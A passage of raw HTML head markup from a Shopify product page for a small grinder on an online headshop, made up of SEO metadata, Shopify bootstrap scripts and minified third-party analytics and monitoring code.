Bulatov","sameAs":["https://www.crunchbase.com/person/andre-bulatov","https://andrebulatov.com/"]}]},{"@context":"http://schema.org","@type":"WebSite","name":"DankStop","alternateName":"Online Headshop","url":"https://dankstop.com","author":{"@type":"Organization","name":"DankStop","logo":{"@type":"ImageObject","name":"DankStop Round Logo","url":"https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674","width":256,"height":256}},"potentialAction":{"@type":"SearchAction","name":"DankStop Site Search","target":"https://dankstop.com/search?q={search_query_string}","query-input":"required name=search_query_string"}}]</script>

  
<meta property="og:url" content="https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder">
  <meta property="og:site_name" content="DankStop"><meta property="og:description" content="Grind with precision using Phoenician Engineering&#39;s expertly crafted small grinders, made from high-strength aerospace aluminum - Shop Now!"><meta name="twitter:site" content="https://dankstop.com"><meta property="og:type" content="product">
  <meta property="og:title" content="2 Piece Small Grinder"><meta property="og:image" content="http://dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578_grande.jpg?v=1702546611">
  <meta property="og:image:secure_url" content="https://dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578_grande.jpg?v=1702546611"><meta property="og:image" content="http://dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-grinder-29995012915274_grande.jpg?v=1702546611">
  <meta property="og:image:secure_url" content="https://dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-grinder-29995012915274_grande.jpg?v=1702546611"><meta property="og:image" content="http://dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-grinder-29995012948042_grande.jpg?v=1702546611">
  <meta property="og:image:secure_url" content="https://dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-grinder-29995012948042_grande.jpg?v=1702546611"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD">
  <meta name="twitter:card" content="product"><meta name="twitter:title" content="2 Piece Small Grinder">
  <meta name="twitter:description" content="Rise and Grind!
With an exterior that boasts notched grooves for an unparalleled grip, this 2-Piece Grinder is made to enhance your daily sesh experience. The razor sharp teeth expertly grind yo...">
  <meta name="twitter:image" content="https://dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578_medium.jpg?v=1702546611">
  <meta name="twitter:image:alt" content="Rise and Grind!
With an exterior t...">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="$29.99 USD"><meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="Phoenician Engineering"><!-- START content_for_header - Andre --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67390079195/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7506d6c8d0d029e58a211ddd527a4e57","betas":["rich-media-storefront-analytics"],"domain":"dankstop.com","predictiveSearch":true,"shopId":67390079195,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dankstop-9.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"8 DEC","id":157284303067,"schema_name":"Ella","schema_version":"3.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "dankstop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//dankstop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/services.nofraud.com\/js\/device.js?shop=dankstop-9.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=125218\u0026ssmtid=70018\u0026shop=dankstop-9.myshopify.com","https:\/\/app.myumbrella.ai\/v1\/umbrella.js?shop=dankstop-9.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', function(){return;});
  } else {
    window.addEventListener('load', function(){return;}, false);
  }
})();</script>
<script id="__st">var __st={"a":67390079195,"offset":-18000,"reqid":"3c4a5adb-b4ca-4bbf-8a9b-74e58753ec4f-1769720509","pageurl":"dankstop.com\/products\/phoenician-engineering-2-piece-small-grinder","u":"7ce094dd991e","p":"product","rtyp":"product","rid":8147749011675};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//dankstop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://dankstop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><!-- END content_for_header - Andre -->  

  
  
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script><![endif]--><!-- Google Search Console -->
<meta name="google-site-verification" content="O6qEduJpywFEB1X-C_Zq1MXxUiSo4TsMRp2gzPNeqqg" />
<!-- End Google Search Console -->
  
  <style>
 .horizontal-menu {
    width: 1000px;
}
    @media only screen and (min-width:767px){
      .product-item .product-image{
        max-height:210px;
      }
      .product-item .product-image img{
        max-height: 210px !important;
      }
    }
    .szl-price-display.pay-plan-price * {
    font-size: 14px;
    color: rgb(60, 60, 60);
}
  </style>
  
  <script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
  </script> 
    

   
    
  
  <link href="//dankstop.com/cdn/shop/t/32/assets/cc-styles.css?v=51056402121191506921765173696" rel="stylesheet" type="text/css" media="all" />
  <link href="//dankstop.com/cdn/shop/t/32/assets/cc-media-queries.css?v=160300155425600659371765173694" rel="stylesheet" type="text/css" media="all" />
   

   

   





<script>
function initLazyAnalyticsScripts() {
  let hasTriggered = false; 
  function loadAllAnalyticsScripts() {
    if (hasTriggered) return; 
    hasTriggered = true;  
    // Load Zoho SalesIQ Chat
    var $zoho = $zoho || {};
    $zoho.salesiq = $zoho.salesiq || {
      widgetcode: "67894c701fbc4a8ea66ecd4ac22246eb525621a8ac6a7151420cb948b49166d7", 
      values: {},
      ready: function() {
        $zoho.salesiq.chat.logo("https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19.png");
      }
    };
    window.$zoho = $zoho;
    
    var d = document;
    var s = d.createElement("script");
    s.type = "text/javascript";
    s.id = "zsiqscript";
    s.defer = true;
    s.src = "https://salesiq.zohopublic.ca/widget";
    var t = d.getElementsByTagName("script")[0];
    t.parentNode.insertBefore(s, t);


    // load audioeye
    !function(){var b=function(){window.__AudioEyeSiteHash = "1374e9e402f4e9f4f87bb14c63a4dff5"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("defer","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();
     

    // load clarity
    (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oms17y91lj");
    
    // Remove event listeners after first trigger
    document.removeEventListener('click', loadAllAnalyticsScripts);
    document.removeEventListener('scroll', loadAllAnalyticsScripts);
    document.removeEventListener('touchstart', loadAllAnalyticsScripts);
    document.removeEventListener('keydown', loadAllAnalyticsScripts);
    document.removeEventListener('mousemove', loadAllAnalyticsScripts);
  }
  
  // Add event listeners for user interactions
  document.addEventListener('click', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('scroll', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('touchstart', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('keydown', loadAllAnalyticsScripts, { passive: true });
  document.addEventListener('mousemove', loadAllAnalyticsScripts, { passive: true });
}

initLazyAnalyticsScripts()
</script>


<script src="https://analytics.ahrefs.com/analytics.js" data-key="C1oH4PZZjrMPPOSHate8Tw" async></script>

<script>
  window.newHash = async function(string) {
				const utf8 = new TextEncoder().encode(string);
				const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
				const hashArray = Array.from(new Uint8Array(hashBuffer));
				const hashHex = hashArray
					.map((bytes) => bytes.toString(16).padStart(2, '0'))
					.join('');
				return hashHex;
			}
  
</script>


<script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},performance:{capture_measures:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431872013",licenseKey:"685f621461",applicationID:"1431872013"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431872013",sa:1};
;/*! For license information please see nr-loader-spa-1.297.1.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>i,No:()=>n,qh:()=>a,uh:()=>o});const n=16e3,i=1e6,o="NR_CONTAINER_AGENT",a="SESSION_ERROR"},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.297.1",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);g(e).forEach((e=>{e.apply(s,r)}));var u=v()[a[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every((e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t}))}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const 